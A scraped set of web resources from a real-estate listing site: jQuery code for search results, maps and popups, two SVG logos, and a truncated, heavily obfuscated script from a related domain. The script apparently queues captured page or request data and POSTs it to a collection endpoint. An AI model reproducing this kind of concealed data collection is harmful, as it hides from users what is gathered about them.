function afterIASAjaxUpdate(id,data,formName,module,city,preset,object_id){$.ias().reinitialize();const $data=$(data);const dataelem=$data.find("li.list-item").length?$data.find("li.list-item").first():($data.find(".navigation-web.emplty-list").length?$data.find(".navigation-web.emplty-list").first():null);const key=dataelem?dataelem.data("key"):-1;const forcedKey=dataelem?dataelem.data("forcedkey"):-1;const url=dataelem?dataelem.data("url"):-1;const pagetitle=dataelem?dataelem.data("pagetitle"):-1;const flatview=dataelem?dataelem.data("flatview"):0;const rent=$(dataelem)?$(dataelem).data("rent"):0;const auction=$(dataelem)?$(dataelem).data("auction"):0;const sorter=$data.find("#sorter ul")
if(sorter.length){$("#sorter ul").replaceWith(sorter);}
const f=$data.find(formName);if(f.length){let form=$(formName);form.attr("action",f.attr("action"));form.attr("data-flats-url",f.attr("data-flats-url"));form.attr("data-buildings-url",f.attr("data-buildings-url"));form.attr("data-flats-map-url",f.attr("data-flats-map-url"));form.attr("data-buildings-map-url",f.attr("data-buildings-map-url"));}
const bread=$data.find("#bread-crumbs");if(bread.length){$("#bread-crumbs").replaceWith(bread);}
const $title=$data.find('#page-title');if($title.length){$('#page-title').replaceWith($title);}
const sw=$data.find("#view-switcher");if(sw.length){let switcher=$("#view-switcher");switcher.find("a.flats").replaceWith(sw.find("a.flats"));switcher.find("a.buildings").replaceWith(sw.find("a.buildings"));}
$("#listing-breadcrumbs, #sorter, #view-switcher").removeClass("loading");if(forcedKey!==-1){$("#mailing-key-field").val(forcedKey);$("#mailing-popup-link").data("key",forcedKey);}
showViewedSearch(key===-1?null:key);if(key!==-1){if(id!=='#secondaryFormSearch'){addViewedSearch(key,module);}
if(module!="foreign"){countParams(key,module);}
if(window.searchMapManager){window.searchMapManager.delAllMarkers();window.searchMapManager.fillMap([`/${module}/ajax/getSearchMarkers`],{key:key,url:"",id:object_id,rent:rent,auction:auction,preset:preset,flat_view:flatview,city:city},function(data){window.searchMapManager.fitBoundsWithOffset();$("#search-listing .map-frame").removeClass("loading");});}}else{if(window.searchMapManager){window.searchMapManager.delAllMarkers();}
$("#search-listing .map-frame").removeClass("loading");}
if(url!==-1)history.replaceState({},"",url);if(pagetitle!==-1&&pagetitle!=null)document.title=pagetitle;if(flatview){$("#buildings-list-data").find("li.list-item .var-list .body").mCustomScrollbar({axis:"y"});}
$("#listing-breadcrumbs, #listing-form, #view-switcher, #sorter").attr("style","opacity:1;").removeClass("emerge");$(document).trigger("emerge-trigger",["[data-emerge-label=\"listing:elem\"]",function(index){return $(this).css("opacity")==0;}]);$(document).trigger('afterIASAjaxUpdate',[id,data,formName,module,city,preset,object_id])}
function beforeIASAjaxUpdate(id,data){$("#search-listing .map-frame, #listing-breadcrumbs, #sorter, #view-switcher").addClass("loading");}
function pagerRender(items,size=50){$("#listing-breadcrumbs, #listing-form, #view-switcher, #sorter").attr("style","opacity:1;").removeClass("emerge");disableScroll();if(window.map_view!==true){scrollToAnchore("li.list-item:last-of-type",size);}}
function pagerRendered(items){enableScroll();$(document).trigger("emerge-trigger",[".list-item",function(index){return $(this).css("opacity")==0;}]);$("#list-preloader-1").hide();$(items).find(".var-list .body").mCustomScrollbar({axis:"y"});}
function pagerNext(url){$("#list-preloader-1").show();}
function getInternetExplorerVersion(){var rv=-1;if(navigator.appName=='Microsoft Internet Explorer'){var ua=navigator.userAgent;var re=new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");if(re.exec(ua)!=null)
rv=parseFloat(RegExp.$1);}
else if(navigator.appName=='Netscape'){var ua=navigator.userAgent;var re=new RegExp("Trident/.*rv:([0-9]{1,}[\.0-9]{0,})");if(re.exec(ua)!=null)
rv=parseFloat(RegExp.$1);}
return rv;}
$(document).ready(function(){if(getInternetExplorerVersion()!==-1){$(document).scroll(function(){var search_listing=$('#search-listing');var search_block=$('#search-block');if(search_listing.length==1&&search_block.length==1){var scroll_top=$(this).scrollTop();var doc_h=$(document).height();var search_block_parent=search_listing.find('aside');var content=search_listing.find('.wrapper.content');var content_pos=content.offset().top;if(content.height()<search_block.height())return;if(scroll_top>=content_pos){search_block.addClass('fixed');a=doc_h-scroll_top-search_block.height();b=doc_h-search_block_parent.offset().top-search_block_parent.height();if(a<=b)search_block.css({top:'auto',bottom:0});else search_block.css({top:scroll_top-search_block_parent.offset().top,bottom:'auto'});}else search_block.removeClass('fixed');}});}});

--- FILE ---
content_type: image/svg+xml
request_url: https://setlestate.com/images/subscribe-icon.svg
body_size: 529
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.64074 7.26051V8.84875H10.2241V7.26051H11.8074V5.67228H10.2241V4.08404H8.64074V5.67228H7.05741V7.26051H8.64074Z" fill="#989C9F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 18H19V6.35295L9.5 0L9.49271 0.00487461L9.48542 0L0 6.3432V18ZM17.4619 16.4571V7.52303L9.48542 12.8572L1.5381 7.54253V16.4571H17.4619ZM9.49271 1.85916L2.65246 6.43345L9.48542 11.0029L16.3257 6.42858L9.49271 1.85916Z" fill="#989C9F"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/search_livecomplex.js
body_size: 1660
content:
var searchLivecomplexNew=function(selector){var form=$(selector);var container=$('.popupSelector.buildings');var saveBtn=$('.navpopup .save');$('#searchSaveBuilding').on('click',function(){var sel=[];container.find('li.active').each(function(){if($(this).hasClass('active'))sel.push($(this).attr('data-bid'));});if(sel.length){$(form).find('.select .gk-selector').addClass('active');$(form).find('.select .gk-selector .counter').text(sel.length);sel=sel.join(', ');}else{$(form).find('.select .gk-selector').removeClass('active');$(form).find('.select .gk-selector .counter').text('');}
$(form).find('#searchFormSelectBuilding').val(sel);windowClose();formSearchChange(selector);return false;});container.delegate('.bidDeselect','click',function(){container.find('li.active').each(function(){var area=$(this);$(area).removeClass('active');updateMultisearch(selector,area,false);});formSearchChange(selector);saveBtn.addClass('disabled');return false;});container.delegate('.bidInverse','click',function(){container.find('li[data-bid]').each(function(){var area=$(this);$(area).toggleClass('active');updateMultisearch(selector,area,false);});formSearchChange(selector);saveBtn.removeClass('disabled');return false;});container.delegate('.list ul li a','click',function(e){e.preventDefault();var area=$(this).closest('li');$(area).toggleClass('active');updateMultisearch(selector,area);if($(container).find('li').hasClass('active')){saveBtn.removeClass('disabled');}else{saveBtn.addClass('disabled');}
return false;});if($(container).find('li').hasClass('active')){saveBtn.removeClass('disabled');}else{saveBtn.addClass('disabled');}};

--- FILE ---
content_type: image/svg+xml
request_url: https://setlestate.com/images/icons/setl.svg
body_size: 1844
content:

<svg width="365.20001" height="150.39999" version="1.1" viewBox="0 0 365.2 150.39999" xmlns="http://www.w3.org/2000/svg">
    <path transform="translate(-66.5,-66.5)" d="m75.2 75.2v133h133v-42.8h8.7v51.5h-150.4v-150.4h150.4v30.8h-8.7v-22.1z" fill="#e2211c"/>
    <path d="m348.2 54.6c-5.1 0-10 1.4-12.5 5.6h-0.5l-0.5-4.8h-7.8v47.2h8.7v-18.5h0.4c2.3 3.6 6.9 5.8 12.1 5.8 8.9 0 17.1-6.7 17.1-17.6s-7.5-17.6-17-17.6zm-2.5 27c-6.6 0-10.6-3.3-10.6-9.4s4-9.4 10.6-9.4 10.9 3.3 10.9 9.4-4.3 9.4-10.9 9.4zm-35.6-5.8c0 4.6-4 6.5-8.5 6.5s-7.9-2.6-7.9-7.4v-19.5h-8.7v20.8c0 8.8 6.1 13.7 13.5 13.7s9.3-2 11.5-5.6h0.5l0.3 4.9h8v-33.8h-8.7zm-86.6-15.6-0.3-4.8h-7.9v33.8h8.7v-20.2c0-4.6 3.1-5.7 6.4-5.7h8.5v-8.2h-5.2c-4.3 0-7.6 1.6-9.7 5.2h-0.5zm-133.4-5.6c-10.9 0-19.9 6.3-19.9 17.6s8.9 17.6 19.9 17.6 16.5-4.2 19-11.9h-9.3c-1.4 2.6-5.3 4.1-9.7 4.1s-10-2.5-11.2-7.2h30.8c0.1-0.8 0.2-1.7 0.2-2.6 0-11.3-8.9-17.6-19.8-17.6zm-10.8 14c1.5-3.9 5.4-6.1 10.8-6.1s9.4 2.1 10.8 6.1zm46.8-5.6h8.9v-7.6h-8.9v-10.8h-8.4v10.7h-5.5v7.6h5.5v15.2c0 8.8 6.7 11.3 11.7 11.3h5.9v-8.3h-5.6c-3.3 0-3.7-1.2-3.7-3.3v-14.9zm24.3 26.2v-48.7h-8.7v48.7zm110-34.6c-10.9 0-19.8 6.3-19.8 17.6s8.9 17.6 19.8 17.6 19.8-6.3 19.8-17.6-8.9-17.6-19.8-17.6zm0 27c-6.6 0-10.9-3.3-10.9-9.4s4.3-9.4 10.9-9.4 10.9 3.3 10.9 9.4-4.3 9.4-10.9 9.4z"/>
    <path d="m41.8 59.7c-4-0.5-11.2-1.4-11.2-5.9 0-3.1 3.3-5.5 11.1-5.5 7.9 0 11.9 2.6 12.7 7.2h10.3c-0.8-9.9-9.5-15.8-23-15.8s-21.1 5.2-21.1 14.5 11.8 13.3 22.1 14.6c8.4 1.1 12.6 1.8 12.6 5.9s-4.3 6.5-12.4 6.5c-9.1 0-12.9-3.2-13.5-7.9h-10.1c1.1 9.2 7.4 16.6 24.3 16.6s22.1-6.7 22.1-14.9c0-12.3-14.2-14-23.8-15.2z"/>
    <path d="m198.9 69.7v5c-1.6 3-7.2 6.4-14.2 6.4-10 0-17.7-6.3-17.7-16.3s7.5-16.3 17.7-16.3 11.6 2.7 13.1 6.9h10.9c-2.3-9.5-11.9-15.7-23.7-15.7s-27.9 9-27.9 25.1 13.1 25.1 27.6 25.1 18.8-4.6 24-12.2v-16.3h-23.2v8.3h13.5z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://setlestate.com/assets/dce8f260/js/project.js
body_size: 11310
content:
var defaultFBSettings={margin:[0,0],transitionEffect:'fade',animationEffect:'fade',touch:0,afterCleanUp:function(){try{$('.slick-slider').slick("setPosition",[{force:true}]);}catch(err){}},afterShow:function(){try{$('.slick-slider').slick("setPosition",[{force:true}]);}catch(err){}},btnTpl:{smallBtn:'<button data-fancybox-close="" class="fancybox-close-small" title="Закрыть"></button>'}};$.fn.animateCss=function(animationName,remove,callback,fast){var animationEnd='webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';if(fast===true)animationName+=' fast';var timerId=setTimeout(function(){},1000)
this.addClass('animated '+animationName).one(animationEnd,function(){if(remove!==false)$(this).removeClass('animated '+animationName);if(typeof callback==='function')callback();});return this;};var view_search_timeout;function addViewedSearch(key,module){clearTimeout(view_search_timeout);var ajaxFn=function(){$.ajax({url:"/"+module+"/ajax/addViewedSearch",async:true,data:{key:key},success:function(){if(module=="buildings"){$.ajax({url:"/buildings/ajax/getNewtonExternalData",async:true,data:{},success:function(data){if(window.hasOwnProperty("newtonCallback")){newtonCallback.setExternalData(JSON.stringify(data));}}});}},error:function(){console.log("adding viewed search error");}});};view_search_timeout=setTimeout(ajaxFn,20000);}
function countParams(key,module){module=module===undefined?'buildings':module;$.ajax({url:"/"+module+"/ajax/addParamsViews",async:true,data:{key:key},success:function(data){console.log(key+": params counted");},error:function(data){console.log(key+": counted params error");}});}
var ieFixCheckbox=function(e){if($(e).attr('checked')==='checked')$(e).parent().find('.check-label').addClass('checked');else $(e).parent().find('.check-label').removeClass('checked');};var popup_cnt=0;function actionPopup(parent,popupClass){popup_cnt++;var link=$(parent).find('.more');var source=link.find('.popup').html();$('body').append('<div id="action-popup" data-popup="'+popup_cnt+'"></div>')
var popup=$('#action-popup[data-popup="'+popup_cnt+'"]');if(link.length&&popup.length&&source){function setPopupPos(){vertOffset=10;if(popup.hasClass('no_vert_offset')){vertOffset=0;}
var top=link.offset().top+link.outerHeight()+vertOffset;var left=link.offset().left+link.outerWidth()/2;if(left<170)popup.addClass('left');else popup.removeClass('left');popup.css({left:left,top:top});}
popup.append(source);if(popupClass!==undefined){popup.addClass(popupClass);}
vertOffset=10;if(popup.hasClass('no_vert_offset'))
vertOffset=0;var timeoutId=null;link.mouseenter(function(){clearTimeout(timeoutId);setPopupPos();popup.fadeIn();});link.mouseleave(function(){timeoutId=setTimeout(function(){popup.fadeOut();},500);});popup.mouseenter(function(){clearTimeout(timeoutId);});popup.mouseleave(function(){timeoutId=setTimeout(function(){popup.fadeOut();},500);});$(window).resize(function(vertOffset){var top=link.offset().top+link.outerHeight()+vertOffset;var left=link.offset().left+link.outerWidth()/2;popup.css({left:left,top:top});if(left<170)popup.addClass('left');else popup.removeClass('left');})}}
function showAjustWindow(url,data,disable,callback,callbackclose,width,height,wrapper){$.ajax({type:"post",url:url,data:{selected:data},success:function(data){var settings={afterClose:function(){if($('body').is('#mobile-layout'))unlockBody();if(typeof callbackclose==='function')callbackclose();},beforeLoad:function(){$('.fancybox-slide').animateCss('fadeIn',true,null);},afterLoad:function(){if(typeof callback==='function')callback();},html:{css:{}}};var instance=$.fancybox.getInstance();var content='<div class="innerOverlay '+wrapper+'" style="'+(($.isNumeric(width)?('width:'+width+'px;'):'')+($.isNumeric(height)?('height:'+height+'px;'):''))+'">'+data+'</div>';if(instance){$('.fancybox-slide').animateCss('fadeOut',true,function(){instance.current.opts=$.extend({},instance.current.opts,settings);instance.setContent(instance.current,content);instance.current.$content.prepend(instance.current.opts.btnTpl.smallBtn);$('.fancybox-slide').animateCss('fadeIn',true,null,true);},true);}else{$.fancybox.open(content,$.extend({},defaultFBSettings,settings));}}});}
var flat_view_opened=false;function fix2gisClusterers(){if(window.infra_map!==undefined&&window.infra_map.mManager!==undefined){window.infra_map.mManager.refreshClusters("infrastructure");}
if(window.searchMapManager!==undefined){window.searchMapManager.refreshClusters("flatIcon");}}
function updateMultisearch(selector,object,trigger){updateMultisearchWithToken(selector,object.data('tokeninput'),$(object).hasClass('active'),trigger);}
function showOfficePanorama(id,type){$.ajax({type:'get',url:'/contact/getOfficePanorama',data:{id:id,type:type,},success:function(data){var settings={afterLoad:function(){},afterCleanUp:function(){},html:{css:{width:'1250px',height:'625px'}}};var inner_content='<div class="innerOverlayWrap">'+data+'</div>';var content='<div class="innerOverlay">'+inner_content+'</div>';var instance=$.fancybox.getInstance();if(instance){instance.current.opts=$.extend({},instance.current.opts,settings);instance.setContent(instance.current,content);instance.current.$content.prepend(instance.current.opts.btnTpl.smallBtn);}else{$.fancybox.open(content,$.extend({},defaultFBSettings,settings));}}});}
function updateMultisearchWithToken(selector,acToken,active,trigger){trigger=trigger===undefined?true:trigger;var form=$(selector);if(active)$(form).find('.msearch').tokenInput("add",acToken);else $(form).find('.msearch').tokenInput("remove",acToken);if(trigger)
$(form).change();}
function getCursorPosition(input){if(!input)return;if('selectionStart'in input)return input.selectionStart;else if(document.selection){input.focus();var sel=document.selection.createRange();var selLen=document.selection.createRange().text.length;sel.moveStart('character',-input.value.length);return sel.text.length-selLen;}}
function setSelectionRange(input,selectionStart,selectionEnd){if(input.setSelectionRange){input.focus();input.setSelectionRange(selectionStart,selectionEnd);}else if(input.createTextRange){var range=input.createTextRange();range.collapse(true);range.moveEnd('character',selectionEnd);range.moveStart('character',selectionStart);range.select();}}
function setCaretToPos(input,pos){setSelectionRange(input,pos,pos);}
function split(val){return val.split(/,\s*/);}
function extractLast(term){return split(term).pop();}
function redirectToFlat(item){if(item.hasClass('number-rooms'))return false;window.location=item.parent().attr('rel');}
function mapListSwitch(map_view,elem){window.map_view=map_view;var main_block=$('main');var is_mapped=main_block.hasClass('mapped');if(is_mapped!=window.map_view){var data_info,another_selector;if(is_mapped){data_info=['href',0];another_selector='.showOnList';}else{fillMapContainer();data_info=['href-map',1];another_selector='.showOnMap';}
main_block.toggleClass('mapped');$('.switch.showOnMap').toggleClass('active');$('.switch.showOnList').toggleClass('active');$('#view-switcher a[data-href-map]').each(function(){$(this).attr('href',$(this).data(data_info[0])).data('map',data_info[1]);});var active=$('#view-switcher a.active[data-href-map]');if(active.length){var type=active.data('type');var typeMap=active.data('map');$('#search-block form').attr('action',$('#search-block form').data(type+(typeMap?'-map':'')+'-url'));history.replaceState({},"",active.attr('href'));}
$(document).trigger('setmapbounds');updateBC(elem);}
return false;}
function updateBC(elem){if($('#search-listing').hasClass('banks')){return;}
$('#listing-breadcrumbs').addClass('loading');var module=$('#search-block form').data('module');module=module?module:'buildings';var map_view=window.map_view;var flat_button=$('#view-switcher .flats');var flat_view=false;if(flat_button.hasClass('active')){flat_view=true;}
var dataelem=$("#buildings-list-data li.list-item").length?$("#buildings-list-data li.list-item").first():($("#buildings-list-data .navigation-web.emplty-list").length?$("#buildings-list-data .navigation-web.emplty-list").first():null);var key=$(dataelem)?$(dataelem).data("key"):-1;var url="/"+module+"/search/updateBC";var params={'key':key,'flat_view':flat_view,'map_view':map_view,'city':$(elem).data('city'),};$.ajax({type:"get",url:url,async:true,data:params,success:function(data){var new_bc=$(data).find('.bread-crumbs').html();var new_seo=$(data).find('.SeoBlock').html();var new_title=$(data).find('.ajax_page_title').html();$('#bread-crumbs').html(new_bc);$('.SeoBlock').html(new_seo);document.title=new_title;$('#listing-breadcrumbs').removeClass('loading');},error:function(){$('#listing-breadcrumbs').removeClass('loading');}});}
$.fn.megaSelector=function(config){config=config||{};var elements=this,cfg=$.extend({selector:'.field',focusClass:'active',exclude:'.dropdown',callback:null},config);elements.each(function(){var that=$(this);that.click(function(e){if(!$(e.target).closest(cfg.exclude).length){that.toggleClass(cfg.focusClass);if(typeof cfg.callback==='function')cfg.callback(that);}});});$(document).click(function(e){var t=$(e.target).closest(cfg.selector);elements.not(t).removeClass(cfg.focusClass);});return elements;};$(function(){$(document).ready(function(){$('select').each(function(){if(!$(this).hasClass('no-style'))$(this).styler({selectSmartPositioning:true});});$('a.fancy-div').each(function(){var data=$($(this).attr('href')).html();$(this).click(function(){var instance=$.fancybox.getInstance();var content='<div class="innerOverlay" style="width:680px;">'+data+'</div>';if(instance){instance.setContent(instance.current,content);instance.current.$content.prepend(instance.current.opts.btnTpl.smallBtn);}else{$.fancybox.open(content,defaultFBSettings);}})});$('input.checkbox').each(function(){ieFixCheckbox(this);}).change(function(){ieFixCheckbox(this);});$('input.phone').on('click',function(e){e.preventDefault();if((getCursorPosition($(this)[0])<4)||$(this).val()==='+7 (___) ___-____')setCaretToPos($(this)[0],4);return false;}).on('focus',function(){setCaretToPos($(this)[0],4);});$('.showOnMap').on('click',function(){mapListSwitch(true,$(this));});$('.showOnList').on('click',function(){mapListSwitch(false,$(this));});var viewed_searches_container=$('#viewed_searches_container');viewed_searches_container.on('click','.tabs-block .more',function(){var url=$(this).data('url');var key=$(this).data('key');var instance=$.fancybox.getInstance();$.ajax({url:url,data:{key:key},success:function(data){var content='<div id="viewed-searches-popup" class="innerOverlay">'+data+'</div>';if(instance){instance.setContent(instance.current,content);instance.current.$content.prepend(instance.current.opts.btnTpl.smallBtn);}else{$.fancybox.open(content,defaultFBSettings);}},error:function(){console.log("getting more viewed search error");}});});$('body').on('click','.add-flat-to',function(){var flatID=$(this).data('emid');var that=$(this);if(that.hasClass('inactive')){return false;}
$.ajax({type:"get",url:"/buildings/ajax/reserveFlat?emid="+flatID,success:function(data){that.parent().addClass('done');that.addClass('inactive');setTimeout(function(){that.parent().removeClass('done');that.removeClass('inactive');},2500);}});return false;});});});

--- FILE ---
content_type: text/javascript
request_url: https://dsp.setl.ru/ai_63wtsxn3838hw56porciyurseyi5s5.js
body_size: 23579
content:
;(function () {function b(c,d){var e=a();return b=function(f,g){f=f-0x6c;var h=e[f];if(b['SGxwTT']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['lQdgfc']=i,c=arguments,b['SGxwTT']=!![];}var j=e[0x0],k=f+j,l=c[k];return!l?(h=b['lQdgfc'](h),c[k]=h):h=l,h;},b(c,d);}function a(){var cr=['sw52ywXPzcbZDa','B2jZzxj2zq','Cg9ZDa','Bwf4tgvUz3rOtq','y2HPBgrmAxn0','qujdrevgr0HjsG','yw5KB20GBNvTyG','s0XntK9quvjtva','w25HDgL2zsbJBW','ywDLBNrjBNrLCG','DxrHDgLVBK91Da','yNvIyMXLCW','Aw50zxj2ywXjBG','CMfUzg9T','B3jPz2LU','nxzZuMzxDq','vgHYB3r0BgLUzW','mJC1nJi1tMPVuvnS','C2vYDMvY','Dhj1zq','y29Kzq','z3vPza','re9nq29UDgvUDa','nZK1nJa0t0Tcu0PR','nte4mJe0ouf4ufDwsW','rMLSzs4UlG','y29YCW','DxjS','zNjVBq','zxzLBNrqAgfZzq','CMvHzhLZDgf0zq','zwzNAgLQA2XTBG','DhLWzq','BgfZDev2zw50sq','zcbTB2r1BguGjW','CMvHzhLtDgf0zq','nde4mdKYofznDvHOAG','ue9tva','DgLTzvn0yw1W','Cg9YDhm','CgfYDhm','B3v0zxjive1m','ChvZAa','yNvMzMvY','Dw5ZAgLMDa','BwfW','CgfYC2u','igeGBxvSDgLWBa','C3jJrwXLBwvUDa','CMvZzxriB29RCW','mJq0mZq0AKTYCen0','DhjHy2S','y2XVBMu','x2nVBNrYB2WGCG','y2fUy2vSqNvIyG','BM8Ty2fJAgu','zxHWB3j0CW','y2fSBa','DxrMltG','q29UBMvJDa','CMvHBf9ZDwjTAq','DMLKzw8','uefuq0G','DMvUDgvK','Dg9vChbLCKnHCW','CMf5','z2vszwnLAxzPBG','zNvUy3rPB24','z2v0qxr0CMLIDq','yxrHu2vUzgLUzW','B3bXCNn0Dxz3Ea','ywDLvxjS','q29UDgvUDc10Eq','Axn0zw5LCG','BI9QC29UoYbJAa','C2nYAxb0','zMLUza','zMv0y2G','ywn0Aw9U','zgvMAw5LuhjVCa','zw1Izwq','C291CMnL','Bw9KAwz5vxjS','Bwf4tgvUz3rOuG','yxvKAw8','zxi6ia','z2v0rwXLBwvUDa','DxnLCKfNzw50','tg9HzgvK','vfjbq0u','BgLUAW','ywrKrxzLBNrmAq','yxr0CMLIDxrLCW','odKRlW','Dgv4Da','q2fUBM90igzPBG','inc+0ylqUTc70y7rH9c10l0','B25VCgvU','ywz0zxjnzxnZyq','Dg9tDhjPBMC','Bwv0Ag9K','y3vYCMvUDfrHCG','Aw5WDxq','zgvZDgLUyxrPBW','AxnFC2vUza','C3jJ','Dg9cExrLqxjYyq','zgLUzW','Aw5JBhvKzxm','CvbLCLnLBMrPBG','C3rLBMvY','zxjive1m','C3bSAwnL','x0zpvu5e','q09otKvdva','yxbWBgLJyxrPBW','yxjZzxq9DxrMlq','AM9PBG','q1vtve9n','zxfcB2r5','yw1L','C2XPy2u','DwvZDa','C3vIDhjLzq','ufvu','y2HqCM9IywjPBa','Bwf4q291BNrszq','zgvMyxvSDfbYzq','Cg9ZDgvY','yMvMB3jLDw5SBW','B3bLBG','u0vbuKni','Bwf4u2L6zvnLBG','zxfvCMW','zxjYB3i','DgfYz2v0','BwvZC2fNzq','BM93','BM9Kzu5HBwu','zgvD','yMfZzty0ANm','mtG3mtK3nK5xwfj6AG','yMfZzq','yxr0CMLIDxrLtG','C2vUzejLywnVBG','DgfN','zgvJB2rL','y2fUy2vSywjSzq','inc30ldqV9gd0yNqTDc9','DgfNtMfTzq','C3rYAw5N','zhnWx2D1Awq','yM9KEq','Bg9JyxrPB24','B25TzxnZywDL','ChjVDg9JB2XZ','C2vUza','C3vIC3rYAw5N','y2HHCKnVzgvbDa','z2v0','lI4U','yxbWBhK','CMvXDwvZDa','zxj0Eq','ExOWmtiZndu2nW','Aw5KzxHpzG','CMv0DxjUvMfSDq','zM9YBq','y2HPBgroB2rLCW','rfnqoIa','CMvZCg9UC2u','y2HHBMDL','x2fKzev2zw50ta','ChjVDg90ExbL','AhjLzG','Aw1N','zMXVB3i','uvvfuLK','CMLUzY4GtgvUzW','t1busu9ouW','AxnFCMvZCg9UCW','Axr5','C3vIBwL0','yvT0yxjNzxrD','yxr0CMLIDxrL','zNjVBuj5DgvbCG','zsbVzIa0','v2vIu29JA2v0','Dw5KzwzPBMvK','yMvMB3jLq29UBG','AwzYyw1L','rxzLBNrtB3vYyW','BMf2AwDHDg9Y','y2XVC2vZDa','Bwf4tgvUz3rOua','mJiWntG1mKHOrhb6vG','BgvUz3rO','Cgf0Aa','B2jQzwn0','ywrKzwroB2rLCW','revmrvrf','ywz0zxi','zw5JB2rL','BMf2AwDHDgLVBG','C2vYAwfSAxPLva','zgf0yq','C2HPzNq','yNL0zuXLBMD0Aa','tu9evuXfx05pva','zwn0Aw9U','txv0yxrPB25pyG','zMLSDgvY','Bg9N','zM9YrwfJAa','we1mshr0CfjLCq','BMf2AwDHDgu','r0vu','vvzxwfLAywjJza','sevbra','zw50CMLLCW','C0j5vgfNtMfTzq','y2f0y2G','x19WCM90B19F','yMvMB3jL','DgHLBG','yw1K','DgGGBxvZDcbIzq','zNvSBf9ZAxPL','AgfZt3DUuhjVCa','Dg9mB3DLCKnHCW','C3rYAw5NAwz5','DgvYy2vWDg9Yra','B1n0CMLUzW','y2vWDg9Ytgf1BG','y2XPy2S'];a=function(){return cr;};return a();}(function(c,d){var bb=b,e=c();while(!![]){try{var f=parseInt(bb(0xdb))/0x1+parseInt(bb(0xa2))/0x2+-parseInt(bb(0xfc))/0x3+-parseInt(bb(0xe1))/0x4*(parseInt(bb(0xd9))/0x5)+-parseInt(bb(0x6c))/0x6+-parseInt(bb(0xe2))/0x7+parseInt(bb(0xee))/0x8;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x8acc3),!(function(){var bc=b;try{function a3(aL,aM=bc(0x104)){var bd=bc;return aM=new(TextEncoder||TextEncoderLite)(aM)[bd(0xa9)](aL),base64js[bd(0x98)+bd(0x10b)](aM);}function a4(aL){var be=bc;0x1===ao&&console[be(0xb3)](be(0x88)+aL);}function a5(aL){return void 0x0===aL?'':aL;}function a6(aL){var bf=bc;aL={'id':aL,'data':[],'ts':new Date()},Z[bf(0xf4)](aL);}function a7(aL=!0x1){var bg=bc;if(aL){let b1=[];Z[bg(0xb4)](b2=>{var bh=bg;b2[bh(0xac)][bh(0xb2)](b3=>0x3===b3['b']||0x7===b3['b'])[bh(0xb4)](b3=>{var bi=bh;b1[bi(0xf4)](b3);}),0x0<b1[bh(0xa3)]&&(b2[bh(0xac)]=b2[bh(0xac)][bh(0xb2)](b3=>0x3!==b3['b']&&0x7!==b3['b']));}),b1[bg(0xb4)](b2=>{var bj=bg;Z[0x0][bj(0xac)][bj(0xf6)](b2);});}if(-0x1!==a0){Z[bg(0xb4)](function(b4,b5,b6){b4['id']===a0&&(a6(b4=b4['id']+0x1),a0=b4);});var aM,aN,aO,aP,aQ,aR={'a':'63wtsxn3838hw56porciyurseyi5s5','b':a3(az),'c':[]},aS=aL?0x10000:aH,aT=aG;let b2=0x0,b3=!0x1;for(;0x1<Z[bg(0xa3)]&&!b3;){var aU=Z[0x0];if(0x0===aU[bg(0xac)][bg(0xa3)]){Z[bg(0xad)]();break;}for(;0x0<aU[bg(0xac)][bg(0xa3)];){var aV=aU[bg(0xac)][0x0];try{var aW=aL?ab(aV,!0x0):ab(aV),aX=(aM=aW,aP=aO=aQ=aP=aO=aN=void 0x0,aN=JSON[bg(0xc5)](aM)[bg(0xa3)],aO=aM['a'][bg(0xa3)],aP=(aM['d']instanceof URL?aM['d'][bg(0x12d)]():aM['d'])[bg(0xa3)],aQ=aM['e'][bg(0xa3)],aM=aM['f'][bg(0xa3)],{'full_size':aN,'payload_size':aO=aO+aP+aQ+aM,'obj_without_payload':aP=aN-aO});if(!(b2+aX[bg(0xc2)]<aS-0x7d0&&aR['c'][bg(0xa3)]<aT)){b3=!0x0;break;}aR['c'][bg(0xf4)](aW),b2+=aX[bg(0xc2)];}catch(b4){}aU[bg(0xac)][bg(0xad)]();}}if(0x0<aR['c'][bg(0xa3)]){var [aY,aZ=!0x1]=[aR,aL];try{var b0={};b0[bg(0x112)+'pe']=bg(0x13d)+bg(0x114)+bg(0x13e)+'8',fetch(ap,{'method':bg(0xcc),'mode':bg(0xe4),'cache':bg(0x101),'headers':b0,'body':JSON[bg(0xc5)](aY),'keepalive':aZ})[bg(0xbf)](function(b5){})[bg(0xbc)](function(b5){});}catch(b5){}}return 0x0;}a6(0x1),a0=0x1;}function a8(aL){var bk=bc;Z[bk(0xb4)](function(aM,aN,aO){var bl=bk;aM['id']===a0&&aL['d']!==ap&&aM[bl(0xac)][bl(0xf4)](aL);});}function a9(aL,aM,aN,aO){var bm=bc;a2[bm(0xb4)](async function(aP,aQ){var bn=bm;aP[bn(0xdf)]===aL&&(bn(0x7b)===aM&&(aP[bn(0x132)]=0x1,0x0<aN[bn(0xa3)])&&(aP[bn(0x81)]['e']=await ae(aN[0x0])),bn(0x89)===aM)&&(aP[bn(0x93)+'ed']=0x1,aP[bn(0x81)]['f']=await ae(aO));});}function aa(){var bo=bc;let aL=[],aM=[],aN=[];a2[bo(0xb4)](function(aP,aQ){var bp=bo,aR;0x1===aP[bp(0x93)+'ed']?(aL[bp(0xf4)](aP),aM[bp(0xf4)](aQ),aN[bp(0xf4)](aP[bp(0xdf)])):(aR=new Date()-aP['ts'],Math[bp(0x8f)](aR/0x3e8)>aK&&(0x1===aP[bp(0x132)]&&aL[bp(0xf4)](aP),aM[bp(0xf4)](aQ),aN[bp(0xf4)](aP[bp(0xdf)])));});for(let 